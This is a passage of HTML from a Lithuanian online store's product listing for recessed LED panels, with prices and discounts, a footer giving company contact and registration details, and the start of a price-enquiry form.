			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12w-apvali-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">12W 4000-4500K apvali LED panelė su metaliniu rėmeliu natūrali  šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10.99</bdi></span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-2081 status-publish instock product_cat-led-paneles-ileidziamos-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/24w-led-panele-apvali-silta-balta-sviesa/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-23%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/led-panel-round-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24W LED panelė apvali šilta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/HTB1D2DoHXXXXXbFXXXXq6xXFXXXF-7-300x300.jpg" class="porto-lazyload hover-image" alt="24W LED panelė apvali šilta balta šviesa" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/?add-to-cart=2081" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2081" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2081" data-product_sku="P132" aria-label="Add to cart: &ldquo;24W 3000K LED panelė apvali šilta balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;24W 3000K LED panelė apvali šilta balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_2081" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2081" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/24w-led-panele-apvali-silta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">24W 3000K LED panelė apvali šilta balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;18.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;13.95.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-22877 status-publish instock product_cat-led-paneles-ileidziamos-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12w-3000k-led-panele-apvali-silta-balta-sviesa/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-14%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/led-panel-round-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12W LED panelė apvali šilta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/HTB1D2DoHXXXXXbFXXXXq6xXFXXXF-2-300x300.jpg" class="porto-lazyload hover-image" alt="12W LED panelė apvali šilta balta šviesa" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/?add-to-cart=22877" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22877" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22877" data-product_sku="P116" aria-label="Add to cart: &ldquo;12W 3000K LED Panelė Apvali šilta Balta Šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;12W 3000K LED Panelė Apvali šilta Balta Šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_22877" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="22877" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12w-3000k-led-panele-apvali-silta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">12W 3000K LED Panelė Apvali šilta Balta Šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;5.99.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1733 status-publish last instock product_cat-led-paneles-ileidziamos-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12w-led-panele-kvadratine-salta-balta-sviesa/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-13%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/31oiusJFAnL-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12W LED panelė kvadratinė šalta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/pl6226971-ultra_thin_smd2835_720lm_4000k_9_w_square_led_panel_light_6000k_6500k-7-300x300.jpg" class="porto-lazyload hover-image" alt="12W LED panelė kvadratinė šalta balta šviesa" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/?add-to-cart=1733" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1733" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1733" data-product_sku="P121" aria-label="Add to cart: &ldquo;12W 6000K LED panelė kvadratinė&rdquo;" rel="nofollow" data-success_message="&ldquo;12W 6000K LED panelė kvadratinė&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_1733" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1733" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12w-led-panele-kvadratine-salta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">12W 6000K LED panelė kvadratinė</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;8.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;6.95.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-300 status-publish first instock product_cat-led-paneles-ileidziamos-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12w-led-panele-apvali/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-10%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/I-LumoS-Round-Glass-LED-Recessed-Light-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12W 3000K LED panelė apvali Šilta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/12w-16cm-led-glass-panel-light-round-led-1-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/?add-to-cart=300" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_300" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="300" data-product_sku="P184" aria-label="Add to cart: &ldquo;12W 3000K LED panelė apvali Šilta balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;12W 3000K LED panelė apvali Šilta balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_300" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="300" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12w-led-panele-apvali/">
	<h3 class="woocommerce-loop-product__title">12W 3000K LED panelė apvali Šilta balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;11.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;9.95.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-326 status-publish instock product_cat-led-paneles-ileidziamos-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/18w-led-panele-kvadratine-silta-balta-sviesa/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-28%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/31oiusJFAnL-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18W LED panelė kvadratinė šilta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/pl6226971-ultra_thin_smd2835_720lm_4000k_9_w_square_led_panel_light_6000k_6500k-1-300x300.jpg" class="porto-lazyload hover-image" alt="18W LED panelė kvadratinė šilta balta šviesa" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/?add-to-cart=326" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_326" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326" data-product_sku="P129" aria-label="Add to cart: &ldquo;18W 3000K LED panelė kvadratinė šilta balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;18W 3000K LED panelė kvadratinė šilta balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_326" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="326" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/18w-led-panele-kvadratine-silta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">18W 3000K LED panelė kvadratinė šilta balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;11.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;7.95.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-280 status-publish instock product_cat-led-paneles product_cat-led-paneles-ileidziamos-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/3w-led-panele-apvali-salta-balta-sviesa/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-40%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/led-panel-round-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3W LED panelė apvali šalta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/HTB1D2DoHXXXXXbFXXXXq6xXFXXXF-300x300.jpg" class="porto-lazyload hover-image" alt="3W LED panelė apvali šalta balta šviesa" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/?add-to-cart=280" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_280" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="280" data-product_sku="P101" aria-label="Add to cart: &ldquo;3W LED panelė apvali 6000K&rdquo;" rel="nofollow" data-success_message="&ldquo;3W LED panelė apvali 6000K&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_280" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="280" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" rel="tag">LED panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/3w-led-panele-apvali-salta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">3W LED panelė apvali 6000K</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;4.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;2.99.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1869 status-publish last instock product_cat-led-paneles-ileidziamos-paneles product_cat-led-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/6w-led-panele-kvadratine-naturali-balta/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-20%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/standart-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6W LED panelė 4000K apvali natūrali balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2017/04/1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/?add-to-cart=1869" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1869" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1869" data-product_sku="P284" aria-label="Add to cart: &ldquo;6W LED panelė 4000K apvali natūrali balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;6W LED panelė 4000K apvali natūrali balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_1869" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1869" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" rel="tag">LED panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/6w-led-panele-kvadratine-naturali-balta/">
	<h3 class="woocommerce-loop-product__title">6W LED panelė 4000K apvali natūrali balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;5.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-334 status-publish first instock product_cat-led-paneles-ileidziamos-paneles product_cat-led-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/6w-led-panele-kvadratine-salta-balta-sviesa/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-21%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/pl6226971-ultra_thin_smd2835_720lm_4000k_9_w_square_led_panel_light_6000k_6500k-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6W LED panelė kvadratinė šalta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/green-6-watt-ceiling-led-flat-panel-light-square-4-p264b1-2-300x300.jpg" class="porto-lazyload hover-image" alt="6W LED panelė kvadratinė šalta balta šviesa" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/?add-to-cart=334" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_334" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="334" data-product_sku="P109" aria-label="Add to cart: &ldquo;6W 4000K LED panelė kvadratinė natūrali balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;6W 4000K LED panelė kvadratinė natūrali balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_334" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="334" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" rel="tag">LED panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/6w-led-panele-kvadratine-salta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">6W 4000K LED panelė kvadratinė natūrali balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;5.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.95.</span></span>

			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1875 status-publish instock product_cat-led-paneles-ileidziamos-paneles product_cat-led-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/9w-led-panele-kvadratine-naturali-balta-sviesa/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-38%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/12w_slim_panel_square_3-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="9W LED panelė kvadratinė naturali balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/pl6226971-ultra_thin_smd2835_720lm_4000k_9_w_square_led_panel_light_6000k_6500k-9-300x300.jpg" class="porto-lazyload hover-image" alt="9W LED panelė kvadratinė naturali balta šviesa" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/?add-to-cart=1875" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1875" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1875" data-product_sku="P114" aria-label="Add to cart: &ldquo;9W 4000K LED panelė kvadratinė naturali balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;9W 4000K LED panelė kvadratinė naturali balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_1875" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1875" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" rel="tag">LED panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/9w-led-panele-kvadratine-naturali-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">9W 4000K LED panelė kvadratinė naturali balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;8.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;4.95.</span></span>

			</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">INFORMACIJA</h3>			<div class="textwidget"><p><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a><br />
<a href="https://ledlumina.lt/pristatymas/">Pristatymas</a><br />
<a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></p>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Mūsų kontaktai</h3>		<div class="contact-info">
						<ul class="contact-details list list-icons">
									<li><i class="far fa-dot-circle"></i> <strong>Adresas:</strong> <span>Liepų g. 85, Klaipėda</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Tel.:</strong> <span>+370 683 221 03</span></li>									<li><i class="far fa-envelope"></i> <strong>El. paštas:</strong> <span><a href="mailto:info@ledlumina.lt">info@ledlumina.lt</a></span></li>									<li><i class="far fa-clock"></i> <strong>Darbo laikas:</strong> <span>I-V 9:00-17:00_____VI 9:00-14:00____VII nedirbame</span></li>			</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Rekvizitai</h3>			<div class="textwidget"><p>Pavadinimas: UAB “Alaga”<br />
Įm. kodas: 304130108<br />
PVM kodas: LT100010686114<br />
Atsiskaitomoji sąskaita: LT927300010145238828 Swedbank<br />
Adresas: Geležies g. 10, Girkalių k., LT-92372 Klaipėdos r.<br />
Mobilus telefonas: +370 683 221 03<br />
Parduotuvės adresas: Liepų g. 85 Klaipėda</p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">&copy; 2018 - 2023 LedLumina. Visos teisės saugomos. </span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">Jūs pridėjote prekę į krepšelį:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Peržiūrėti krepšelį</button>
				<button class="button btn-primay continue_shopping">Tęsti</button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://ledlumina.lt/?blackhole=06fa112276" title="Do NOT follow this link or you will be banned from the site!">LEDlumina</a>
     <!-- Page styles -->
                <div id="contact-form" title="Kainos siūlymo forma" style="display:none;">
    <form id="enquiry-form" action="#" method="POST">
    <label id="wdm_product_name" for='product_name'> IP44 220V  IR judesio jutiklis </label>
        <div class="wdm-pef-form-row">
        <input type="hidden" name="wdm_product_id" value="19803" />
        <label for='contact-name'>*Vardas:</label>
        <input type='hidden' name='author_email' id='author_email' value='darekas@mail.com'>
        <input type='text' id='contact-name' class='contact-input' name='wdm_customer_name' value=""/>
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-email'>*El. paštas:</label>
        <input type='text' id='contact-email' class='contact-input' name='wdm_customer_email'  />
        </div>
        <!-- Phone number field -->
